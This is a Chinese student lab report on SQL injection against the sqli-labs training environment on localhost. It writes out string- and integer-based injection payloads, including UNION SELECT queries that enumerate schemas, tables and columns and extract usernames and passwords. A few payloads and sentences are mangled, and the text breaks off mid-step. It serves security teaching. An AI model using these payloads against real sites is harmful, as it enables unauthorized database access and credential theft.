电子科技大学 计算机（网安）学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名：黄鑫 学号： 2021050901013 指导教师：汪小芬**

**实验地点： 主楼A2-413-1 实验时间：2023.10.31**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：字符型注入**

**三、实验学时：4**

**四、实验原理：**

（1）SQL是一种用于管理和操作关系数据库的结构化查询语言，允许用户修改数据库结构和操纵数据库中的数据内容。SQL注入是一种安全漏洞，当攻击者能够向应用程序的查询中插入恶意的SQL操作时，就会出现这一漏洞，从而使其能够修改应用程序的数据或者访问数据库中的敏感信息。

（2）在编写代码时，如果程序员未对用户输入的数据进行合法性验证，可能导致应用程序存在安全隐患。攻击者可以根据返回的结果，获取他们所期望的信息。

（3）当用户输入的参数是字符串时，这种数据被称为字符型数据。字符型数据和数字型数据之间的主要区别在于，数字型数据不需要使用单引号来进行包围，而字符串型数据通常需要使用单引号来标示。基于字符型的SQL注入攻击特指那些针对URL参数为字符串类型且需要使用单引号来表示字符串的漏洞。

（4）在MySQL数据库中，单引号的处理规则如下：单引号必须成对出现，否则数据库会报错。如果两个单引号之间的内容为空，数据库会自动忽略这两个单引号。这些规则是SQL注入攻击中经常被利用的细节，攻击者可以利用这些规则来构建恶意SQL语句，以实现其攻击目的。因此，保护应用程序免受SQL注入攻击是至关重要的。

**五、实验目的：**

理解字符型注入的概念和原理。

学会识别和判断潜在的字符型注入漏洞。

掌握如何保护应用程序免受SQL注入攻击的重要性。

**六、实验内容：**

使用sqli-labs-master/less-1实验环境，学习基于字符型的SQL注入攻击。

实际演示和模拟字符型注入攻击，了解攻击者可能采用的方法。

**七、实验器材（设备、元器件）：**

操作系统：Windows 2008

开发环境：phpstudy（PHP 5.3）

**八、实验步骤：**

（1）在sqli-labs-master/less-1实验环境下学习基于字符型的SQL注入。首先需要在源代码（C:\phpStudy\WWW\sqli-labs-master\Less-1\index.php）中加入下面两行，使网页能回显我们输入的有效输入和执行的mysql语句，方便分析。如下图所示。



（2）首先访问网址http://localhost/sqli-labs-master/less-1/，会显示提示Please input the ID as parameter with numeric value，请输入id作为带数值的参数。添加id访问网页原始页面，输入网址http://localhost/sqli-labs-master/less-1/?id=1。如下图所示。



（3）接下来，我们判断此SQL注入是基于整型还是字符型（区别在于是否需要使用单引号表示）。在原始URL后添加单引号，此时页面显示错误，由此可见我们输入的单引号被后台数据库成功执行。如下图所示（4）点击【开始】，即可进行暴力破解，爆破结果如下。



（4）在原始URL后面添加两个单引号，此时页面显示正常。因此可以推断这是一个基于字符型的SQL注入。如下图所示。



（5）按上面的知识点判断进行进一步验证，输入网址http://localhost/sqli-labs-master/less-1/?id=1' and '1'='1和http://localhost/sqli-labs-master/less-1/?id=1' and '1'='2，前者能返回正确页面，后者返回正确但没有查询信息，字符型SQL注入。如下图所示。



（6）判断为字符型注入，接下来，使用order by语句判断表中的字段数目。字段从1开始进行猜测，方法跟前面介绍的一样，直到页面显示错误就可推断出。字段设为3时显示正确，输入网址http://localhost/sqli-labs-master/less-1/?id=1' order by 3--+。如下图所示。



（7）输入网址http://localhost/sqli-labs-master/less-1/?id=1' order by 4--+，在字段设为4时页面返回错误，由此可见，表中的字段数目为3，只有3列。如下图所示。



（8）接下来，使用union语句来判断各字段的类型以及判断能够在页面显示的字段。注意这里id改为了-1，由查询结果可知，只有第2列和第3列的结果显示在页面上（第一列一般是id），接下来就利用2，3来查询数据库的信息。如下图所示。



（9）现在，就按照mysql数据库的结果一步一步的枚举数据库内容了。首先枚举数据库名，可以查询到mysql中的所有数据库，输入网址http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+。如下图所示。



（10）枚举表名，选择数据库security进行列举。输入网址http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+，页面回显结果就是security数据库中的所有表内容。如下图所示。



（11）枚举字段，即列举表中的列名称，这里从上面的查询结果中选择users表。输入网址http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+，可知users表由哪3列组成。如下图所示。



（12）枚举字段的数据项内容。这里对users表中的id为1的内容进行查询，输入网址http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,username,password from users --+。如下图所示。



**九、实验数据及结果分析：**

通过字符型SQL注入，成功获取了后台数据库中用于登录的用户名（"Dumb"）和密码（"Dumb"）。这一实验结果揭示了一个严重的安全漏洞，即后台数据库未对输入的字符数据进行充分的过滤和验证。攻击者可以利用恶意的SQL语句绕过正常的登录流程，直接获得登录凭证。这种漏洞可能导致未经授权的用户访问系统、获取敏感数据或执行其他恶意活动。

**十、实验结论：**

本实验表明字符型SQL注入是一种严重的安全漏洞，需要及时修复。后台系统应该加强对输入数据的验证和过滤，以防止攻击者利用SQL注入攻击。保护系统免受恶意攻击的威胁需要开发人员、系统管理员和安全专家的协同努力。加强对安全漏洞的认识，采取有效的安全措施，并定期更新和维护系统，是确保系统安全性和可靠性的关键步骤。

**十一、总结及心得体会：**

通过这个实验，我们深刻认识到了安全性在软件开发和系统维护中的重要性。保护系统免受恶意攻击的威胁需要不断提高对安全漏洞的认识，采取有效的安全措施，以及及时更新和维护系统。只有这样，系统的安全性和可靠性才能得到有效保障。

**十二、对本实验过程及方法、手段的改进建议：**

尽管本实验介绍了基本的字符型SQL注入方法，但在实际情况中，后端系统通常会对输入数据进行验证。因此，建议扩展实验内容，介绍如何绕过后端验证进行SQL注入攻击，以帮助学生更全面地理解安全漏洞和攻击技术。这将有助于提高他们对系统安全性的认识，以便更好地保护系统免受潜在的威胁。

**报告评分：**

**指导教师签字：**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名：黄鑫 学 号：2021050901013 指导教师：汪小芬**

**实验地点：主楼A2-413-1 实验时间：10.31**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：整型注入和union联合查询**

**三、实验学时：4**

**四、实验原理：**

(1) SQL（Structured Query Language）是一种用于管理关系型数据库的结构化查询语言。SQL语言允许修改数据库结构和操作数据库内容。当攻击者能够通过将一系列SQL操作插入到应用程序的查询中，然后对数据库进行查询，就构成了SQL注入攻击。

(2) 如果在编写代码时程序员没有对用户输入数据的合法性进行验证，可能会导致应用程序存在安全漏洞。攻击者可以根据返回的结果获取某些敏感数据，从而危及系统的安全。

(3) 通过修改参数，如果无需添加引号就能够拼接SQL语句，这就构成了整型注入，也被称为数字型注入。基于整型的SQL注入通常出现在具有SQL注入漏洞的URL参数是整数类型的情况下。

(4) 应用程序数据库中的整型SQL语句示例为："SELECT * FROM <表名> WHERE id = x"。在这个语句中，"id"通常是一个整数参数，漏洞出现在输入没有经过适当验证，攻击者可以操纵"x"的值以注入恶意SQL代码。

**五、实验目的：**

（1）熟悉整型注入

（2）掌握union联合查询

**六、实验内容：**

在sqli-labs-master/less-2实验环境下学习基于整型的sql注入

**七、实验器材（设备、元器件）：**

Windows2008+phpstudy(php5.3)

**八、实验步骤：**

（1）首先需要在源代码（C:\phpStudy\WWW\sqli-labs-master\Less-2\index.php）中加入下面两行，使网页能回显我们输入的有效输入和执行的mysql语句，方便分析。如下图所示。



（2）首先访问网址http://localhost/sqli-labs-master/less-2/，会显示提示Please input the ID as parameter with numeric value，请输入id作为带数值的参数。如下图所示。



（3）根据网页提示这里输入id=1，访问网页原始URLhttp://localhost/sqli-labs-master/less-2/?id=1。如下图所示。



（4）接下来，我们判断此SQL注入是基于整型还是字符型。在原始URL后添加单引号（’），此时页面显示错误，由此可见我们输入的单引号被后台数据库成功执行即存在注入点。如下图所示。



（5）按上面介绍的判断方法进一步验证，分别在原始URL后添加and 1=1和and 1=2进行查看。返回结果正如上面介绍的and 1=1与原始页面无差异，and 1=2不报错也不返回查询结果。这里无需添加引号即可连接sql语句，确定为整型注入。





（6）在原始URL后添加两个单引号，此时页面同样会显示错误，由此可见我们输入的两个单引号也被后台数据库成功执行，进一步验证为整型注入。如下图所示。



（7）判断完注入类型，接下来我们使用order by语句来判断字段数（即表的列数）。一般字段数是从1往后进行判断，直到返回Unknown错误提示页面就可以确认字段数。从1开始判断，这里判断到4显示Unknown提示页面。如下图所示。



（8）查看一下3的返回页面进行对比，3是正确返回页面，而4就会有错误提示。由此判断，数据库字段数位为3。



（9）判断了字段数位，接下来，我们一步一步枚举数据库内容，这里用到union联合查询。枚举数据库名，输入网址http://localhost/sqli-labs-master/less-2/?id=1unionselect1,group_concat(schema_name),3frominformation_schema.schemata%23进行查询，union后面直接添加mysql执行语句即可，这里sql语句是查询所有数据库的名字。%23是为了在http中传输特殊字符和汉字等而使用的，%后面跟的是该字符的16进制编码，%23表示的是#，所以在url中会显示为#。如下图所示。



（10）枚举当前数据库名，访问网址http://localhost/sqli-labs-master/less-2/?id=-1 union select 